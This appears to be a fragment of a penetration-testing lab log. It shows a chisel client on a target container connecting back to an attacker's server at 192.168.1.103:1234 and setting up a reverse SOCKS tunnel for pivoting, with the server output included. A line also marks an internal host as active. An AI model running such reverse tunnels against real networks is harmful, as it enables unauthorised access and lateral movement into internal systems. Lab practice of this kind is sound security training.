 [+] Host 20.20.20.3 - ACTIVO
manchi@4b23aa0a57b5:/tmp$ ./chisel client 192.168.1.103:1234 R:socks
2024/07/18 00:31:00 client: Connecting to ws://192.168.1.103:1234
2024/07/18 00:31:00 client: Connected (Latency 451.803µs)
/home/i/De/D/l/inclusion/scripts ❯ with root@INCOGNITO ./chisel server --reverse -p 1234
2024/07/17 20:30:58 server: Reverse tunnelling enabled
2024/07/17 20:30:58 server: Fingerprint DBOQTFM0QzaD8RKzDlhK+IJq292wS7c3tT1ymSo/CF4=
2024/07/17 20:30:58 server: Listening on http://0.0.0.0:1234
2024/07/17 20:31:00 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening